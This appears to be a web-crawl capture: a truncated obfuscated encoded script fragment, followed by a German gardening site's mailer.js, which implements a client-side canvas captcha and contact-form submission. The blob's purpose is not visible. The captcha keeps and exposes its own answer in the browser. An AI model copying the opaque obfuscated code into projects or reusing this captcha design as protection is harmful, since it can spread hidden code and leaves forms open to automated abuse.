1JrUxe4U4dQRn6bKxe4U3NPcmpogmqwD4a7QoKnRlJvbke4C3OQex5=C3azRk5cF4eUYlarJ48vfj6sX1ajbj8nLl6Pnnq7O2+cV3O=EkJvOlKHZxa7QoMzRlKTXnp0E1JzMkaDSnNIgh+=Eou/Ykaraxu4RnqIRk53Xja7diu4gj6bMl6sD4e4Cs53Xja7ditQRotIgh+=Eou/Ykaraxu4RnqIRn6bNoKPfmqLbke4gj6bMl6sD4e4Cv6bNoKPfmqLbkdQRotIE1J=[base64]X15zbj7vXlqrRjpwY26nLlazMmqDS2+bFmb7Lnp3H2+4dop/doKDRmKbbkO4X1Z3blqDKnugXhucU0t4L0+bDmb7Lnp3H2+3elKvH4ecSop/QnqHc25sSmaDXlege4ecVn+HWlKbS2+4e2uTO1aXRmqIY4e4X2KQSmaDXlege4ecVm+HWlKbS2+4e2ucUmb7Lnp3H2+4dop/doKDRmKbbkO4X1avbl67H297b0OcSna7cnsbS29sQ0+cUmb7Lnp3H26vRoJrTnqHM2uHRlegeoKPXoKUe1+4dop/doKDRmKbboqzdnp/M4eQYnZrSoJvXlKIYnubFmb7Lnp3H2+4Sop/doKfRmqzb46bSk5rMqJvHk6sDoKfboKTelJfj4ecSk53Rk+geoKfboKTbn+4U4t=X16XvjqrOiuge4K7QoKbSlarO4ecSoqvcwKPfkJ0Y4a7QoKnUmp=e2uPfk6ztj67MmpzMmqzxuJPEk+geop/dsJvfj6bNj6bd4eQf0+QJ0N=UlecUop/dtq7OmKrMmqHZtMTEh5=Y4a7QoMLfkaTbj6bSnO4U4t=UzN0Q16IX167QoMrIj8Lbn6bblcD1h5PQ2+3fk6z7i5vznqvXnqIe1+8Q19kN0+PS2uPT268UoOPN2pMX2uPWsprbkZcYn6DdjqLblZwX1aDS2+3dl6bdmO4U4ezfk6zdlKDVmqrNopnb1+=dop/doKDRmKbbn6rSiu4U26nLlazMmqDS26sXiKba26XvjqrOiuge4K7QoKbSlarO4ecSoqvcwKPfkJ0Y4a7QoKnUmp=e2uQfop/dsJvfj6bNj6bdtMUXiKba26XvjqrOiuge4K7QoJzMopvXkJvXoO4X1abN2+4GoKfboKTbn+4X2pnfke/Xxu8QyKrUkKsgmtMf0tTQ2+3fk6ztj67MmpzMmq0e16cUzN0Q16IXhqba2+7fk6zzop3VnpvXlajxuObFmqoYmb7Lnp3H2+4dop/dlq7OmKrMmqHZ4ecSmp0Y4dXdm6rdmKrc4ecXja7O45wD4t=FnqPNnu/Mxu8PyJ=Y4a7QoMLfkaTbj6bSnO4Uj+QJ0N=UlebDmqoY4q7QoMrIj8Lbn6bblcD12pTXnefWsprbkZcY4ezfk6zbi5vTnqvXnqIe2uHXkOgeyazYnqzVnqwe2ubKop4glNMf09Tbl5zb46ED4t8Fk+geop/dvpfMtqrcmqrS4ePR19kN0+PS2pLT268UoOPN2pMX2uPWsprbkZcYn6DdjqLblZwX1Z3boqvH2+fajqHdj6bRlegXiKXvjqrOiuge1a7QoKzYlKbdnu/XlZ/Lj7TMip/bxqzYnqzVoaDIpu4X1Z/OlJ=Y4azYnqzVnqwe1+8P2uPWsprbkZcY4ezfk6zdlKDVmqrdjpzMlKLXkKse2uHdl6bdmOgYnZrSoJvXlKIYnubFmb7Lnp3H2+4dop/dnaPHlJrM4ecSkKPXn6r8lJjS290L0+Qenq7NnsDLj8zLoabd4ecUmb7Lnp3H2+4dop/doKDRmKbboJrNj6DTmpzb1+=dop/doKDRmKbbn6rSiu4X1Z3blqDKnugX16XvjqrOiuge4K7QoKzRlKTXnpzfjase2uHNm6DJ2+bD2ubD2ubD2+cUmb7Lnp3H26vRoJrTnqHM2uHRlegeoKPXoKUe1+4Sop/doKDRmKbboqzdnp/MnpfM4eQYnZrSoJvXlKIYnubFk+geop/dvpfMtqrcmqrS4eQf0+QJ0N=UlecUl6Dfn8rIj8Lbn6bblefN2pMX2pMA','d')));

--- FILE ---
content_type: application/javascript
request_url: https://www.gaertnerei-troegl.de/system/scripts/mailer/assets/mailer.js
body_size: 2045
content:
;(function(window, document, $, undefined) {
    if ($(".captcha-feld")[0]) {
        var possibleCharacters = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
        var defaults = {
            selector: "#captcha",
            text: null,
            randomText: true,
            randomColours: false,
            width: 200,
            height: 50,
            colour1: "#cccccc",
            colour2: "#333333",
            font: 'normal 40px "Comic Sans MS", sans-serif',
            onSuccess: function () {
                alert('Correct!');
            },
            onFailure: function () {
                alert('wrong!');
            }
        };

        var CAPTCHA = function (config) {
            var that = this;
            this._settings = $.extend({}, defaults, config || {});
            this._container = $(this._settings.selector);

            var canvasWrapper = $('<div>').prependTo(this._container);
            this._canvas = $('<canvas>').appendTo(canvasWrapper).attr("width", this._settings.width).attr("height", this._settings.height);

            this._input = this._container.find('.user-text').on('keypress.captcha', function (e) {
                if (e.which == 13) {
                    that.validate(that._input.val());
                }
            });

            this._button = this._container.find('.validate')
                .on('click.captcha', function () {
                    that.validate(that._input.val());
                });

            this._buttonRefresh = this._container.find('.refresh')
                .on('click.captcha', function () {
                    that.generate();
                });

            this._context = this._canvas.get(0).getContext("2d");
        };

        CAPTCHA.prototype = {
            generate: function () {
                var context = this._context;

                if (this._settings.text == null || this._settings.text == '') {
                    this._settings.randomText = true;
                }

                if (this._settings.randomText) {
                    this._generateRandomText();
                }

                if (this._settings.randomColours) {
                    this._settings.colour1 = this._generateRandomColour();
                    this._settings.colour2 = this._generateRandomColour();
                }

                var gradient1 = context.createLinearGradient(0, 0, this._settings.width, 0);
                gradient1.addColorStop(0, this._settings.colour1);
                gradient1.addColorStop(1, this._settings.colour2);

                context.fillStyle = gradient1;
                context.fillRect(0, 0, this._settings.width, this._settings.height);

                context.fillStyle = "#ffffff";
                context.fillRect(0, 0, this._settings.width, this._settings.height);

                var gradient2 = context.createLinearGradient(0, 0, this._settings.width, 0);
                gradient2.addColorStop(0, this._settings.colour2);
                gradient2.addColorStop(1, this._settings.colour1);

                context.font = this._settings.font;
                context.fillStyle = gradient2;

                context.setTransform((Math.random() / 10) + 0.9, //scalex
                    0.1 - (Math.random() / 10), //skewx
                    0.1 - (Math.random() / 10), //skewy
                    (Math.random() / 10) + 0.9, //scaley
                    (Math.random() * 20) + 10, //transx
                    35); //transy

                context.fillText(this._settings.text, 0, 0);
                context.setTransform(1, 0, 0, 1, 0, 0);
                var numRandomCurves = Math.floor((Math.random() * 3) + 5);

                for (var i = 0; i < numRandomCurves; i++) {
                    this._drawRandomCurve();
                }
            },

            validate: function (userText) {
                if (userText === this._settings.text) {
                    this._settings.onSuccess();
                } else {
                    this._settings.onFailure();
                }
            },

            getText: function () {
                return this._settings.text;
            },

            _drawRandomCurve: function () {
                var ctx = this._context;

                var gradient1 = ctx.createLinearGradient(0, 0, this._settings.width, 0);
                gradient1.addColorStop(0, Math.random() < 0.5 ? this._settings.colour1 : this._settings.colour2);
                gradient1.addColorStop(1, Math.random() < 0.5 ? this._settings.colour1 : this._settings.colour2);

                ctx.lineWidth = Math.floor((Math.random() * 2) + 1);
                ctx.strokeStyle = gradient1;
                ctx.beginPath();
                ctx.moveTo(Math.floor((Math.random() * this._settings.width)), Math.floor((Math.random() * this._settings.height)));
                ctx.bezierCurveTo(Math.floor((Math.random() * this._settings.width)), Math.floor((Math.random() * this._settings.height)),
                    Math.floor((Math.random() * this._settings.width)), Math.floor((Math.random() * this._settings.height)),
                    Math.floor((Math.random() * this._settings.width)), Math.floor((Math.random() * this._settings.height)));
                ctx.stroke();
            },

            _generateRandomText: function () {
                this._settings.text = '';
                var length = Math.floor((Math.random() * 0) + 5);
                for (var i = 0; i < length; i++) {
                    this._settings.text += possibleCharacters.charAt(Math.floor(Math.random() * possibleCharacters.length));
                }
            },

            _generateRandomColour: function () {
                return "rgb(" + Math.floor((Math.random() * 255)) + ", " + Math.floor((Math.random() * 255)) + ", " + Math.floor((Math.random() * 255)) + ")";
            }
        };
        $.Captcha = CAPTCHA || {};
    }
}(window, document, jQuery));


document.addEventListener("DOMContentLoaded", function() {
    if ($(".captcha-feld")[0]) {
        var wrapper = jQuery(".send-form").closest(".formular-wrapper");
        var tmp_form = wrapper.find("form");

        document.body.scrollTop; //force css repaint to ensure cssom is ready
        var timeout; //global timout variable that holds reference to timer
        var captcha = new $.Captcha({
            onFailure: function () {
                $(".captcha-container .wrong").show({
                    duration: 30,
                    done: function () {
                        var that = this;
                        clearTimeout(timeout);
                        $(this).removeClass("shake");
                        $(this).css("animation");

                        //Browser Reflow(repaint?): hacky way to ensure removal of css properties after removeclass
                        $(this).addClass("shake");
                        var time = parseFloat($(this).css("animation-duration")) * 1000;
                        timeout = setTimeout(function () {
                            $(that).removeClass("shake");
                        }, time);
                    }
                });
            },
            onSuccess: function () {
                var action = tmp_form.attr('action');
                var formData = tmp_form.serializeArray();
                var rsan = jQuery('#rsan').val();
                var rsae = jQuery('#rsae').val();
                var rsa = new RSAKey();
                rsa.setPublic(rsan, rsae);
                var captcha_encoded = rsa.encrypt(captcha.getText());
                formData.push({name: "captcha_encoded", value: captcha_encoded});

                jQuery.post(action, formData, function (data) {
                    if (data.status == "OK") {
                        tmp_form.hide();
                        wrapper.find(".thank-you").fadeIn();
                    }
                }, "json");
            }
        });
        captcha.generate();

        jQuery(".send-form").on("click", function (e) {
            e.preventDefault();
            if (tmp_form.valid()) {
                jQuery(".validate").trigger("click");
            } else {
                return false;
            }
        });
    }
});